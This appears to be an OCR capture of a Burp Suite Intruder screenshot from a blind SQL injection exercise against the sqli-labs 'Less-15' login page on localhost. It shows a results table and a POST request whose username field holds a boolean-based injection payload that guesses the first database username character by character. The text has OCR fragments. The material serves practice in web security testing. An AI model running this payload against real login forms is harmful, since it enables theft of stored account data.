 Request Payload Status Error Timeout Length
66 65 200 1697
0 200 1651
1 0 200 1651
2 1 200 1651
3 2 200 1651
4 3 200 1651
5 4 200 1651
6 5 200 1651
7 6 200 1651
8 7 200 1651
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Less-15/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
Connection: close
uname=' or (select ascii(substr((select username from users limit 1,1),1,1)) =
§117§)#&passwd=&submit=Submit
? < + > Type a search term
1 payload position L
SFULLY
GED IN